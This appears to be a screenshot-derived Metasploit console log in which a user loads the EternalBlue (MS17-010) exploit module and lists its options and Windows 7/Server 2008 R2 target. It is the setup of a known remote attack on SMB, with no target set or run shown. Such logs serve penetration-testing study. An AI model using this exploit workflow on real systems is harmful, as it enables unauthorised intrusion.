 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs